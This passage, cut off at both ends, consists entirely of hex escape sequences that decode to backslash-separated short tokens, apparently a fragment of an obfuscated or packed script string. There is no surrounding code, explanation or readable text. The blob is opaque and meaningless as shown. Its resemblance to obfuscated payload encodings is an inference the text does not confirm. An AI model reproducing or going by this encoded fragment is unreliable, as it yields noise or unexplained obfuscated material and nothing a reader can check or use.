x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5